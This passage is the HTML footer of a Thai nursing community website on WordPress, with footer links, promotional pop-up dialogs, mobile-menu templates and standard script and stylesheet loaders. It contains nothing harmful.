				<div class="footer-copyright-wrap">				<div class="copyright">© 2026 - Nurse Soulciety</div>
				<ul id="menu-footer-menu" class="footer-menu secondary"><li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://nursesoulciety.com/about-us/"><i class='bb-icon-file'></i><span class='link-text'>เกี่ยวกับเรา</span></a></li>
<li id="menu-item-12439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12439"><a href="https://nursesoulciety.com/privacy-notice/"><i class='bb-icon-file'></i><span class='link-text'>การคุ้มครองข้อมูลส่วนบุคคล</span></a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6403"><a href="https://nursesoulciety.com/cookies-policy/"><i class='bb-icon-file'></i><span class='link-text'>นโยบายคุกกี้</span></a></li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12453"><a href="https://nursesoulciety.com/cookies-settings/"><i class='bb-icon-file'></i><span class='link-text'>การตั้งค่าคุกกี้</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://www.nursesoulciety.com/help"><i class='bb-icon-file'></i><span class='link-text'>วิธีการใช้งาน</span></a></li>
</ul></div></div><div class="footer-bottom-right push-right"><ul class="footer-socials"><li><a href="https://www.facebook.com/nursesoulciety/" target="_blank" data-balloon-pos="up" data-balloon="facebook" ><i class="bb-icon-f bb-icon-brand-facebook"></i></a></li><li><a href="https://www.instagram.com/nursesoulciety/" target="_blank" data-balloon-pos="up" data-balloon="instagram" ><i class="bb-icon-f bb-icon-brand-instagram"></i></a></li><li><a href="https://www.tiktok.com/@nurse_soulciety?_t=8r87C4frOBL&#038;_r=1" target="_blank" data-balloon-pos="up" data-balloon="tiktok" ><i class="bb-icon-f bb-icon-brand-tiktok"></i></a></li><li><a href="https://twitter.com/NurseSoulciety" target="_blank" data-balloon-pos="up" data-balloon="twitter" ><i class="bb-icon-f bb-icon-brand-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCEuzyHaGpEsd3qC1NOjNgtA" target="_blank" data-balloon-pos="up" data-balloon="youtube" ><i class="bb-icon-f bb-icon-brand-youtube"></i></a></li></ul><div class="footer-desc"><p>contact@nursesoulciety.com</p>
</div></div>		</div>
	</footer>

</div><!-- #page -->


<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buddyboss-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-8887" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7885 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:8887,&quot;slug&quot;:&quot;course-vote&quot;,&quot;theme_id&quot;:7885,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8887" class="pum-container popmake theme-7885 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.nursesoulciety.com/course-vote/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-8888 size-full" src="https://www.nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040.jpg" alt="" width="1040" height="1040" srcset="https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040.jpg.webp 1040w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-300x300.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-100x100.jpg.webp 100w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-600x600.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-1024x1024.jpg.webp 1024w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-150x150.jpg.webp 150w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-768x768.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-624x624.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-54x54.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-24x24.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-36x36.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_11_LINE_1040x1040-48x48.jpg.webp 48w" sizes="(max-width: 1040px) 100vw, 1040px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-8265" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7885 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:8265,&quot;slug&quot;:&quot;nurse-market&quot;,&quot;theme_id&quot;:7885,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8265" class="pum-container popmake theme-7885 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.nursesoulciety.com/forums/discussion/rules/"><img decoding="async" class="alignnone wp-image-8266 size-full" src="https://www.nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1.jpg" alt="" width="1040" height="1040" srcset="https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1.jpg.webp 1040w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-300x300.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-100x100.jpg.webp 100w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-600x600.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-1024x1024.jpg.webp 1024w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-150x150.jpg.webp 150w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-768x768.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-624x624.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-54x54.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-24x24.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-36x36.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/02/NS_M11_Post_09_LINE_1040x1040_E1-48x48.jpg.webp 48w" sizes="(max-width: 1040px) 100vw, 1040px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-7894" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7885 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7894,&quot;slug&quot;:&quot;premium-membership&quot;,&quot;theme_id&quot;:7885,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7894" class="pum-container popmake theme-7885 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.nursesoulciety.com/product/premium-membership/"><img decoding="async" class="alignnone wp-image-7921 size-full" src="https://www.nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040.jpg" alt="" width="1040" height="1040" srcset="https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040.jpg.webp 1040w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-300x300.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-100x100.jpg.webp 100w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-600x600.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-1024x1024.jpg.webp 1024w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-150x150.jpg.webp 150w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-768x768.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-624x624.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-54x54.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-24x24.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-36x36.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/01/NS_M10_Post_08_Calltoaction_1040x1040-48x48.jpg.webp 48w" sizes="(max-width: 1040px) 100vw, 1040px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesMin":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min897823cd=document.createElement("link");wpo_min897823cd.rel="stylesheet",wpo_min897823cd.type="text/css",wpo_min897823cd.media="async",wpo_min897823cd.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css",wpo_min897823cd.onload=function() {wpo_min897823cd.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min897823cd);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mind71c272c=document.createElement("link");wpo_mind71c272c.rel="stylesheet",wpo_mind71c272c.type="text/css",wpo_mind71c272c.media="async",wpo_mind71c272c.href="https://nursesoulciety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css",wpo_mind71c272c.onload=function() {wpo_mind71c272c.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mind71c272c);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mina98f1ded=document.createElement("link");wpo_mina98f1ded.rel="stylesheet",wpo_mina98f1ded.type="text/css",wpo_mina98f1ded.media="async",wpo_mina98f1ded.href="https://nursesoulciety.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css",wpo_mina98f1ded.onload=function() {wpo_mina98f1ded.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mina98f1ded);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minaee0215f=document.createElement("link");wpo_minaee0215f.rel="stylesheet",wpo_minaee0215f.type="text/css",wpo_minaee0215f.media="async",wpo_minaee0215f.href="https://nursesoulciety.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css",wpo_minaee0215f.onload=function() {wpo_minaee0215f.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minaee0215f);
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-120216ef.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-5c0a0705.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
